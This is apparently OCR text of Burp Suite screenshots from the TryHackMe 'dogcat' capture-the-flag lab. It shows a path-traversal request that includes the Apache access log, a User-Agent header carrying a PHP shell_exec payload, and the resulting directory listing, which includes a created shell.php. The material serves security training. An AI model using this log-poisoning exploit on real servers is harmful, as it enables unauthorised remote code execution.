 Pretty Raw Hex
\n
GET /?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
Host: dogcat.thm
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: <?php echo shell_exec('ls -la');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Referer: http://dogcat.thm/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Pretty Raw Hex Render
\n
/var/log/apache2/access.log
</b>
on line <b>
30436
</b>
<br />
30555 "
30556 127.0.0.1 - - [01/Jun/2025:10:03:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0
30557 127.0.0.1 - - [01/Jun/2025:10:04:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0
30558 127.0.0.1 - - [01/Jun/2025:10:04:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0
30559 10.4.101.169 - - [01/Jun/2025:10:05:03 +0000] "GET
/?view=dog/../../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 20
188761 "http://dogcat.thm/" "total 36
30560 drwxrwxrwx 4 www-data www-data 4096 Jun 1 10:03 .
30561 drwxr-xr-x 1 root root 4096 Mar 10 2020 ..
30562 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 cat.php
30563 drwxr-xr-x 2 www-data www-data 4096 Jun 1 08:38 cats
30564 -rw-r--r-- 1 www-data www-data 51 Mar 6 2020 dog.php
30565 drwxr-xr-x 2 www-data www-data 4096 Jun 1 08:38 dogs
30566 -rw-r--r-- 1 www-data www-data 56 Mar 6 2020 flag.php
30567 -rw-r--r-- 1 www-data www-data 958 Mar 10 2020 index.php
30568 -rw-r--r-- 1 www-data www-data 0 Jun 1 10:05 shell.php
30569 -rw-r--r-- 1 www-data www-data 725 Mar 10 2020 style.css
30570 "
30571 </div>
30572 </body>
30573
30574 </html>
30575